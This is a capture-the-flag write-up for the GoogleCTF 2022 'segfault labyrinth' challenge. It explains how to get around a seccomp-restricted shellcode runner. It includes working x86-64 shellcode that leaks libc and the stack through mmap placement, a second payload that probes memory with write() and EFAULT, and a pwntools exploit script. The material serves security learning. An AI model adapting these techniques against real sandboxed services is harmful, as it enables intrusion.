GoogleCTF 2022 - segfault labyrinth
Challenge Description
1
2
3
4
5
Be careful! One wrong turn and the whole thing comes crashing down
nc segfault-labyrinth.2022.ctfcompetition.com 1337
Solves: (189 pt/ 56 solves)
The challenge code can be found here: https://github.com/google/google-ctf/tree/master/2022/misc-segfault-labyrinth
Inspection

I first put the challenge binary into ghidra and start reversing. We can see that the challenge binary reads the size of the input, read the shellcode, and then execute the shellcode.
We also know that there are some seccomp rule implemented, so we dump it through seccomp-tools


That’s quite a specific list of syscall allowed. We know that the flag is read into the memory already, so we just need to find the location and then write it. From the code below we know that there is still a reference to the flag string on the stack, since the flag pointer is never overwritten again.
Checking environment
To start the exploit, I decide to checkout what state we have to work with when the code start executing our code. By sending “\xcc” as our shellcode, we can trap the process at the start of the shellcode.

It seems like there wasn’t much to work with, only rdi is left, which doesn’t seems to point to anything useful. I start searching for ways to obtain a stack address, since then we can use a offset to the flag point and read the flag. Reading the blog post https://nickgregory.me/post/2019/04/06/pivoting-around-memory/, I know that if I leaked the libc base address, I can leverage the environment pointer to get to the stack. After that I’ll just need to find the offset from the environment to the flag to write it out.
Syscall - mmap
So now, how do I get a libc address without any reference? Maybe somehow the syscall allowed can provide some useful information. From doing heap exploitation before, I know there is a common trick to leak libc address by mallocing a large chunk, which make libc use mmap to allocate the chunk (https://github.com/bennofs/docs/blob/master/hxp-2017/impossible.md).
If we call mmap with a null pointer as address, the kernel will decide where the new chunk should be placed at. Apparently the kernel tend to allocate chunks next to each other, though this is not guaranteed in the manual. From my understanding, since libc is mmaped by the loader, if we mmaped another large chunk again, the kernel will put it next to libc, so the offset to libc is fixed.
When testing this behavior, I notice that it worked if the chunk is large enough that it doesn’t fit into the gap between loader and libc. So I mmaped a 0x100000 size chuck to get libc, then used that to get libc environment point. After that it’s smooth sailing to print out the flag. The final shellcode is shown below. See appendix for the full exploit code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
// mmap large chunk to get libc
mov rax, 9
mov rdi, 0
mov rsi, 0x100000
mov rdx, 0x7
mov r10, 0x22
mov r8, -1
mov r9, 0
syscall
//get stack from libc environ
add rax, 0x2ef600
mov rsp, [rax]
//print flag
mov rax, 1
mov rdi, 1
mov rdx, 0x100
mov rsi, [rsp-0x240]
syscall
P.S. While I am writing this write up, I notice that this wasn’t 100% consistent in the remote environment. It worked around 1/2 of the time, so just run it a few times if it doesn’t work.

1
Flag: CTF{c0ngratulat1ons_oN_m4k1nG_1t_thr0uGh_th3_l4Byr1nth}
Intended Solution - segfault maze
When the code start executing, it allocated the structure shown in the graph. Each box represents a pointer, the box without an arrow points to a mmap chunk with no permission, and only one pointer within each chunk point to a readable and writable chuck. after 10 layers, the pointer point to the flag.

In order to retrieve the flag, we need to carefully navigate through this maze, as any segfault will end out attempt and close the connection.
Syscall - write
So how do we distinguish between a readable/writable chunk from the other chunk? Directly accessing the memory clearly doesn’t work, as it would just raise a segfault error. How about syscall?
If we look at the man page for write, you will notice that if we supply a not readable address as buf, the syscall will return EFAULT, BUT IT WOULDN”T SEGFAULT!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
WRITE(2) Linux Programmer's Manual
NAME
write - write to a file descriptor
SYNOPSIS
#include <unistd.h>
ssize_t write(int fd, const void *buf, size_t count);
[...]
ERRORS
EAGAIN The file descriptor fd refers to a file other than a socket and has been marked nonblocking (O_NONBLOCK), and the write would block. See open(2) for further details on the O_NONBLOCK flag.
EAGAIN or EWOULDBLOCK
The file descriptor fd refers to a socket and has been marked nonblocking (O_NONBLOCK), and the write would block. POSIX.1-2001 allows either error to be returned for this case, and does not require these constants
to have the same value, so a portable application should check for both possibilities.
EBADF fd is not a valid file descriptor or is not open for writing.
EDESTADDRREQ
fd refers to a datagram socket for which a peer address has not been set using connect(2).
EDQUOT The user's quota of disk blocks on the filesystem containing the file referred to by fd has been exhausted.
EFAULT buf is outside your accessible address space.
EFBIG An attempt was made to write a file that exceeds the implementation-defined maximum file size or the process's file size limit, or to write at a position past the maximum allowed offset.
EINTR The call was interrupted by a signal before any data was written; see signal(7).
EINVAL fd is attached to an object which is unsuitable for writing; or the file was opened with the O_DIRECT flag, and either the address specified in buf, the value specified in count, or the file offset is not suitably
aligned.
EIO A low-level I/O error occurred while modifying the inode. This error may relate to the write-back of data written by an earlier write(), which may have been issued to a different file descriptor on the same file.
Since Linux 4.13, errors from write-back come with a promise that they may be reported by subsequent. write() requests, and will be reported by a subsequent fsync(2) (whether or not they were also reported by
write()). An alternate cause of EIO on networked filesystems is when an advisory lock had been taken out on the file descriptor and this lock has been lost. See the Lost locks section of fcntl(2) for further de‐
tails.
ENOSPC The device containing the file referred to by fd has no room for the data.
EPERM The operation was prevented by a file seal; see fcntl(2).
EPIPE fd is connected to a pipe or socket whose reading end is closed. When this happens the writing process will also receive a SIGPIPE signal. (Thus, the write return value is seen only if the program catches, blocks
or ignores this signal.)
Other errors may occur, depending on the object connected to fd.
With this behavior, we just need to attempt to write out the content of the pointer, if it actually write out, then we know that chuck is readable, and we can advance to the next layer. This lead to the following shellcode.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
init:
//r14 = current chunk, r15 = index
mov r15, -1
mov r14, rdi
find:
//attempt to write out content of the chunk pointed by r14[r15]
inc r15
mov rax, 1
mov rdi, 1
mov rdx, 0x100
mov rsi, [r14+r15*8]
syscall
//if not successfully write out, continue to find
cmp rax, 0x100
jne find
//if successfully write out, advance to the next layer and find
mov r14, rsi
mov r15, -1
jmp find
The output is a little bit messy as the previous writes are also shown.
Appendix - exp.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
gdb_script = '''
'''
file_name = './challenge'
p = process(file_name)
elf = ELF(file_name)
context.binary = file_name
#libc = ELF('')
nc_str = 'nc segfault-labyrinth.2022.ctfcompetition.com 1337'
HOST = nc_str.split(' ')[1]
PORT = nc_str.split(' ')[2]
p = remote(HOST, PORT)
#gdb.attach(p, gdb_script)
shellcode = '''
// mmap large chunk to get libc
mov rax, 9
mov rdi, 0
mov rsi, 0x100000
mov rdx, 0x7
mov r10, 0x22
mov r8, -1
mov r9, 0
syscall
//get stack from libc environ
add rax, 0x2ef600
mov rbx, [rax]
//print flag
mov rax, 1
mov rdi, 1
mov rdx, 0x100
mov rsi, [rbx-0x240]
syscall
'''
shellcode = asm(shellcode)
p.send(p64(len(shellcode)))
p.send(shellcode)
p.interactive()